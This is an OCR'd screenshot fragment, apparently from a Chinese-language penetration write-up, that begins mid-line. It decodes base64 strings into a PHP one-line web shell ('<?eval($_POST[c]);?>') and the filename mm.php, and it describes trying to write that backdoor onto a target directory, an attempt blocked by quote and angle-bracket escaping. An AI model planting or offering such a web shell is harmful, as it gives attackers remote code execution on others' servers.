
ode(“PD9ldmFsKCRfUE9TVFtjXSk7Pz4=”))
base64_decode(“bW0ucGhw”)解码后是 mm.php
base64_decode(“PD9ldmFsKCRfUE9TVFtjXSk7Pz4=”)解码后
是 <?eval($_POST[c]);?>
只要执行了 就能在该目录下生成一个mm.php的一句话木马文件
但是操作的时候出现了问题
经分析 是双引号被转义了
然后我试了其他几种不用双引号写马的代码
都失败了 原因是 <> 尖括号等都被转义了 而用
exec()等系统命令执行函数写马的话是写不出的